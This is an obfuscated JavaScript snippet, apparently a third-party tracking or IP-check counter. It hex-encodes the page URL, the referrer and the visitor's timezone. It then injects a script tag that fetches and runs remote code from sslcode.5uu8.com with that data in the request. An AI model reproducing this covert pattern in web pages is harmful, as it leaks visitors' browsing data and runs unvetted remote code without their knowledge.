eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('g b(8){3 9="";v(x=0;x<8.u;x++){9+=8.w(x).A(y).n()}l(9)}g h(){3 d,2,s="";d=o q();2=d.p();2=2*(-1);4(2<0){s=s+"f";2=2*(-1)}7 s=s+"z";4(2>=0){3 5=j.k(2/a);3 6=2-j.k(2/a)*a;4(5<e)s=s+""+5;7 s=s+5;s=s+"i";4(6<e)s=s+"0"+6;7 s=s+6;l s}}3 c=D.E.F;c=b(c);3 r=B.C;4(r==\'\'){r=\'m\'}7{r=b(r)}3 t=h();',42,42,'||tz|var|if|hour|minute|else|str|strHex|60|strToHex|this_url||10||function|get_timezones||Math|floor|return|null|toUpperCase|new|getTimezoneOffset|Date||||length|for|charCodeAt||16||toString|document|referrer|window|location|href'.split('|'),0,{}));
var s=('https:' == document.location.protocol?'https://sslcode.5uu8.com/':'https://sslcode.5uu8.com/')+'ip/ipchk';
document.write('<scr'+'ipt type="text/javascript" src="'+s+'_6647_'+this_url+'_'+r+'_'+t+'_'+c+'.js"></scr'+'ipt>');